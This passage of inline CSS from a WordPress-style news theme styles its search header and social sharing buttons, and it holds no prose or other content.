.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}
  </style>
  <style scoped="">
  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin 